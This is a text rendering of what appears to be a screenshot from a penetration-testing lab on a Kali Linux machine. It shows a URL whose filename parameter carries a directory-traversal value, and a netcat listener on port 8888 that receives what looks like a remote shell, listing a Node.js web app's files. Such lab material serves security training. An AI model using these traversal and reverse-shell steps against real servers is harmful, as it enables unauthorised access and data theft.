 chat:3000/drouting?filename=../uploads/146dae25d411472a374a716ff6b059d5
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools
root@THP-LETHAL: ~
File Edit View Search Terminal Help
root@THP-LETHAL:~# nc -l -p 8888
ls
db
index.html
index.js
nav.html
navnosql2.html
navnosql.html
navSuccess.html
node_modules
package.json
package-lock.json
public
uploads
views